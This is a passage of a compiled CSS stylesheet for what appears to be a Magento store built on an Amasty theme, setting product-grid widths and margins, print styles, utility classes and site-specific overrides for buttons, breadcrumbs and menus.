  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(3n),
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item,
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item {
    width: calc(25% - 18.75px);
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 4),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(4n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .catalog-product-view.-amcaret-enabled .amrelated-pack-item.-wide .amrelated-details {
    margin-left: 0;
  }
  .catalog-product-view.-amcaret-enabled .amrelated-pack-item .amrelated-info {
    display: flex;
    flex-direction: column;
  }
  .catalog-product-view.-amcaret-enabled .amrelated-pack-item.-wide {
    padding: 20px;
  }
  .catalog-product-view.-amcaret-enabled .amrelated-pack-item.-wide .amrelated-photo-container {
    margin: 0 auto 10px;
  }
  .catalog-product-view.-amcaret-enabled .amrelated-pack-item.-wide .amrelated-info {
    text-align: center;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .navigation,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main,
  .page-main-description,
  .-sticky-message .content,
  .amsticky-cart-block .amtheme-form-cart {
    padding-right: calc(30px * 2);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .navigation,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main,
  .page-main-description,
  .-sticky-message .content,
  .amsticky-cart-block .amtheme-form-cart {
    padding-left: calc(30px * 2);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .sidebar-main {
    margin-right: 25px;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item {
    max-width: calc(25% - 22.5px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item {
    max-width: calc(33.33% - 20px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item {
    max-width: calc(33.33% - 20px);
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item {
    max-width: calc(25% - 22.5px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n) {
    margin-left: 30px;
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1) {
    margin-left: 0;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-left: 30px;
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1) {
    margin-left: 0;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(3n) {
    margin-right: 30px;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item {
    max-width: calc(25% - 22.5px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column .amtheme-product-wrap > .product.media {
    margin-left: 0;
    margin-right: 80px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .amtheme-product-wrap > .product.media,
  .page-layout-2columns-right .amtheme-product-wrap > .product.media {
    margin-left: 0;
    margin-right: 50px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .amtheme-product-wrap .product.media {
    margin-left: 0;
    margin-right: 35px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .amtheme-short-info .reviews-actions {
    margin-left: 5px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .amtheme-product-info .swatch-opt:not(.-round),
  .page-layout-3columns .amtheme-product-info .swatch-opt.-round .swatch-option:not(.color) {
    margin-left: 0;
    margin-right: 10px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .amtheme-product-info .swatch-opt.-round .swatch-option.color {
    margin-left: 0;
    margin-right: 16px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .amtheme-actions-wrap .action.primary {
    margin-left: 0;
    margin-right: 15px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .checkout-cart-index .cart-container > .cart-summary {
    margin-left: 65px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .checkout-index-index .page-main {
    padding-right: 160px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .checkout-index-index .page-main {
    padding-left: 160px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .checkout-container > .opc-wrapper {
    margin-left: 0;
    margin-right: 60px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:first-of-type {
    padding-right: 60px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:last-of-type {
    padding-left: 60px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .multicheckout.shipping .block-other > .amtheme-card-block > .amtheme-text {
    padding-right: 60px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .block-order-details-view,
  .paypal-review-items {
    margin-right: 40px;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-empty .block.am-widget:not(.list) .product.item.product-item,
  .page-layout-checkout .block.am-widget:not(.list) .product.item.product-item,
  .page-layout-1column .block.am-widget:not(.list) .product.item.product-item,
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item,
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item,
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item {
    max-width: calc(20% - 20px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .block.am-widget:not(.list) .product.item.product-item:nth-child(n),
  .page-layout-checkout .block.am-widget:not(.list) .product.item.product-item:nth-child(n),
  .page-layout-1column .block.am-widget:not(.list) .product.item.product-item:nth-child(n),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),
  .page-layout-checkout .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),
  .page-layout-1column .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-2columns-left .block.am-widget .grid .product.item,
  .page-layout-2columns-right .block.am-widget .grid .product.item,
  .page-layout-2columns-left .block.am-widget .products-grid .product.item,
  .page-layout-2columns-right .block.am-widget .products-grid .product.item {
    max-width: calc(25% - 18.75px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(4n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-3columns .block.am-widget .grid .product.item,
  .page-layout-3columns .block.am-widget .products-grid .product.item {
    max-width: calc(33.33% - 16.67px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item,
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item {
    max-width: calc(25% - 18.75px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(4n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(4n) {
    margin-right: 0;
  }
}
.page-print .logo {
  display: block;
  float: none;
  text-align: left;
}
@media print {
  .nav-sections,
  .top-toolbar,
  .amtheme-newsletter-block,
  .amtheme-backtotop-wrap,
  .amtheme-reviews-tab,
  .footer.content,
  .breadcrumbs,
  .form.contact,
  .block.related,
  .block.upsell,
  .block.crosssell,
  .actions-toolbar,
  .toolbar,
  .cart.main.actions .action,
  .cart-summary .checkout-methods-items,
  .cart-discount,
  .block.am-widget {
    display: none !important;
  }
  .products-grid .product-item {
    margin: 0 auto;
  }
  .products-grid .product-item .reviews-actions {
    margin: 0 auto;
    width: 100%;
  }
  .cart.item .item-info > .item > .amtheme-inner {
    display: block;
  }
}
@media print {
  @page {
    margin: 1cm;
  }
  * {
    color: #070605 !important;
    filter: none !important;
    text-shadow: none !important;
  }
  a,
  a:visited {
    text-decoration: underline !important;
  }
  pre,
  blockquote {
    border: 1px solid #dfdedd;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  .table-wrapper table {
    table-layout: fixed;
    width: 100%;
  }
  .table-wrapper table td {
    width: auto;
  }
  .table-wrapper table > tfoot > tr:first-child {
    border-top: 1px solid #dfdedd;
  }
  .box,
  tr,
  img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  .block-content,
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  .block-content {
    page-break-before: avoid;
  }
  .block-title,
  h2,
  h3 {
    page-break-after: avoid;
  }
  .nav-toggle {
    display: none !important;
  }
  .sidebar,
  .nav-sections,
  .header.content > *[class],
  .panel.wrapper > *[class],
  .footer.content > *[class] {
    display: none;
  }
  .logo,
  .footer .copyright {
    display: block !important;
    margin: 10px 0;
  }
  .order-details-items .order-items .order-gift-message:not(.expanded-content) {
    height: auto;
    visibility: visible;
  }
  .column.main {
    float: none !important;
    width: 100% !important;
  }
  .footer.content {
    padding: 0;
  }
  .hidden-print {
    display: none !important;
  }
}
.am-opacity-clear {
  opacity: 0;
  z-index: 10;
}
.am-vertical-center {
  top: 50%;
  transform: translateY(-50%);
}
.am-visually-hidden {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 0;
  margin: 0;
  opacity: 0;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 0;
}
.am-visually-hidden-reset {
  clip: auto;
  height: auto;
  margin: 0;
  opacity: 1;
  overflow: visible;
  position: static;
  width: auto;
}
.am-custom-scrollbar {
  overflow: auto;
  scrollbar-color: #dfdedd #ffffff;
  scrollbar-face-color: #dfdedd;
  scrollbar-highlight-color: #dfdedd;
  scrollbar-shadow-color: #dfdedd;
  scrollbar-track-color: #ffffff;
  scrollbar-width: thin;
}
.am-custom-scrollbar::-webkit-scrollbar {
  height: 4px;
  width: 4px;
}
.am-custom-scrollbar::-webkit-scrollbar-track {
  background-color: transparent;
  box-shadow: none;
}
.am-custom-scrollbar::-webkit-scrollbar-thumb {
  background: #dfdedd;
  border-radius: 12px;
}
.am-custom-scrollbar > * {
  max-width: none;
}
.am-text-uppercase {
  font-size: 1.2rem;
  font-weight: 700;
  letter-spacing: 0.06em;
  text-transform: uppercase;
}
.am-float-clear {
  clear: both;
}
.am-word-break {
  word-break: break-word;
  word-wrap: break-word;
}
.ie11 .am-word-break {
  word-break: break-all;
}
.am-overflow-fade {
  padding: 0;
  position: relative;
}
.am-overflow-fade:after {
  content: '';
  height: 100%;
  left: calc(100% - 22px);
  pointer-events: none;
  position: absolute;
  top: 0;
  user-select: none;
  width: 32px;
}
.no-display {
  display: none;
}
._am-message-icon-inner > *:first-child:before {
  text-align: right;
  width: 20px;
}
.am-product-options dt:after {
  content: ':';
  display: inline-block;
}
.am-product-options dt + dd {
  float: left;
}
.am-product-options dt {
  clear: both;
  float: left;
  font-weight: 400;
  margin-right: 5px;
}
@media only screen and (max-width: 480px) {
  .am-layout-negative-offset {
    margin-inline-end: -25px;
    margin-inline-start: -25px;
    padding-inline-end: 25px;
    padding-inline-start: 25px;
  }
}
@media only screen and (max-width: 480px) and screen and (-ms-high-contrast: active), only screen and (max-width: 480px) and (-ms-high-contrast: none) {
  .am-layout-negative-offset {
    margin-right: -25px;
  }
}
@media only screen and (max-width: 480px) and screen and (-ms-high-contrast: active), only screen and (max-width: 480px) and (-ms-high-contrast: none) {
  .am-layout-negative-offset {
    margin-left: -25px;
  }
}
@media only screen and (max-width: 480px) and screen and (-ms-high-contrast: active), only screen and (max-width: 480px) and (-ms-high-contrast: none) {
  .am-layout-negative-offset {
    padding-right: 25px;
  }
}
@media only screen and (max-width: 480px) and screen and (-ms-high-contrast: active), only screen and (max-width: 480px) and (-ms-high-contrast: none) {
  .am-layout-negative-offset {
    padding-left: 25px;
  }
}
@media only screen and (max-width: 768px) {
  .am-layout-negative-offset {
    margin-inline-end: -35px;
    margin-inline-start: -35px;
    padding-inline-end: 35px;
    padding-inline-start: 35px;
  }
}
@media only screen and (max-width: 768px) and screen and (-ms-high-contrast: active), only screen and (max-width: 768px) and (-ms-high-contrast: none) {
  .am-layout-negative-offset {
    margin-right: -35px;
  }
}
@media only screen and (max-width: 768px) and screen and (-ms-high-contrast: active), only screen and (max-width: 768px) and (-ms-high-contrast: none) {
  .am-layout-negative-offset {
    margin-left: -35px;
  }
}
@media only screen and (max-width: 768px) and screen and (-ms-high-contrast: active), only screen and (max-width: 768px) and (-ms-high-contrast: none) {
  .am-layout-negative-offset {
    padding-right: 35px;
  }
}
@media only screen and (max-width: 768px) and screen and (-ms-high-contrast: active), only screen and (max-width: 768px) and (-ms-high-contrast: none) {
  .am-layout-negative-offset {
    padding-left: 35px;
  }
}
@media (max-width: 1024px + 1) {
  .amasty-mega-menu .header.content {
    padding: 20px;
  }
}
input[type='checkbox'],
input[type='radio'] {
  display: none;
}
#product-options-wrapper > div > div.field.sfrido_field > input[type='checkbox'],
#product-options-wrapper > div > div.field.sfrido_field > input[type='radio'] {
  border: 1px solid #ccc;
  clip: unset;
  height: 20px !important;
  margin: 0;
  opacity: inherit;
  padding: 0;
  width: 20px;
  position: relative;
  padding: 5px;
  margin: 5px;
  display: block !important;
}
.cms-home .columns {
  margin-top: -65px !important;
}
p.ammenu-text-block {
  text-transform: uppercase;
}
.panel.header {
  padding-inline-start: calc(20px) !important;
}
.panel.wrapper {
  background: #c29467 !important;
}
.amasty-mega-menu .ammenu-nav-sections.-topmenu {
  margin-bottom: 0px !important;
}
.page-header > .content {
  padding: 10px 35px 10px;
  position: relative;
}
.short hr {
  margin: 10px 0 10px 0 !important;
}
.pagebuilder-column.mobile2 {
  max-width: 47% !important;
}
.breadcrumbs {
  margin: 10px 10px 10px 10px !important;
}
.breadcrumbs {
  margin: 0 auto !important;
  padding-top: 20px;
}
button#menopaghi_button {
  margin-bottom: 15px;
  padding: 20px;
  border-radius: 0;
}
.actions {
  display: flex;
  align-content: flex-start;
}
button#product-addtocart-button {
  margin-right: 10px;
  padding: 15px;
}
button#product-addtoquote {
  padding: 15px;
}
.amtheme-qty-box > .amtheme-plus .amtheme-icon {
  fill: #444;
}
.amtheme-qty-box > .amtheme-minus .amtheme-icon {
  fill: #444;
}
.field.sfrido_field {
  display: flex;
  flex-direction: row;
  margin-bottom: 20px;
  position: relative;
  align-items: center;
}
.page-layout-1column .amtheme-product-info .product-info-price {
  margin: 15px 0 25px !important;
}
.modal-popup._inner-scroll .modal-inner-wrap {
  max-height: 90%;
  width: 70%;
  top: 15%;
}
.breadcrumbs {
  margin: 0 auto !important;
  padding-top: 20px;
  padding-bottom: 20px;
}
.category-cta a {
  padding: 15px 35px;
  background: #000;
  position: absolute;
  border-radius: 10px;
  bottom: 0;
  margin-bottom: 15px;
  right: 0;
  margin-right: 15px;
}
.contanctop-sx p {
  margin-bottom: 0;
}
#ammenu-header-container > div.panel.wrapper > div > div:nth-child(2) {
  margin-left: 0 !important;
}
.category-description {
  margin-bottom: 35px;
}
.wrapper-description {
  margin-bottom: 50px;
}
@media only screen and (min-width: 641px) {
  .mobile {
    display: none !important;
  }
}
@media only screen and (max-width: 640px) {
  .desktop {
    display: none !important;
  }
}
/********************  checkout *******************************************/
/********************  checkout *******************************************/
/********************  checkout *******************************************/
